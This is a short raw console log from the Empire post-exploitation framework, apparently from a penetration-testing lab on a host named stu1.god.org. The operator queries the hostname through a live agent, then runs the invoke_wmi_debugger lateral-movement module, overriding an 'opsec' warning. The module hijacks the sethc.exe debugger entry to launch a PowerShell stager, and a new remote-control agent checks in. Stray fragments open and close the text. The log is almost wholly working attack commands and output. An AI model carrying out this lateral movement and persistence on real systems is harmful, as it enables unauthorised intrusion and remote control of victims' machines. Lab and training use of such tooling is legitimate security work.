 (Empire: 4PZX2FU5) > hostname
[*] Tasked 4PZX2FU5 to run TASK_SHELL
[*] Agent 4PZX2FU5 tasked with task ID 5
(Empire: 4PZX2FU5) > [*] Agent 4PZX2FU5 returned results.
HostName Aliases AddressList
-------- ------- -----------
stu1.god.org {} {192.168.128.143, 169.254
.129.186}
[*] Valid results returned by 192.168.128.143
(Empire: 4PZX2FU5) > usemodule lateral_movement/invoke_wmi_debugger
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > set Listener 123
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > set ComputerName stu1.god.org
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 4PZX2FU5 to run TASK_CMD_WAIT
[*] Agent 4PZX2FU5 tasked with task ID 6
[*] Tasked agent 4PZX2FU5 to run module powershell/lateral_movement/invoke_wmi_debugger
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > [*] Agent 4PZX2FU5 returned results.
Invoke-Wmi executed on "stu1.god.org" to set the debugger for sethc.exe to be a stager for listener 123.
[*] Valid results returned by 192.168.128.143
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > [*] Sending POWERSHELL stager (stage 1) to 192.168.128.143
[*] New agent D1B8KYEF checked in
[+] Initial agent D1B8KYEF from 192.168.128.143 now active (Slack)
[*] Sending agent (stage 2) to D1B8KYEF at 192.168.128.143
(Empire: powershell/lateral_movement/invoke_wmi_debugger) >
Trash